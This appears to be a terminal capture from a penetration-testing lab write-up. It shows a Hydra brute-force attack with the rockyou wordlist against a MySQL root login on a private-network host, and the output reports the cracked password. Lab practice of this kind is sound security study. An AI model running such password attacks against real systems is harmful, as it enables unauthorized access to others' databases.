 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.31.60
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-27 12:10:04
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tr
[DATA] attacking mysql://192.168.31.60:3306/
[STATUS] 2419.00 tries/min, 2419 tries in 00:01h, 14341980 to do in 98:49h, 4 active
[3306][mysql] host: 192.168.31.60   login: root   password: prettywoman
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-27 12:11:56
Lusen@lusensec.github.io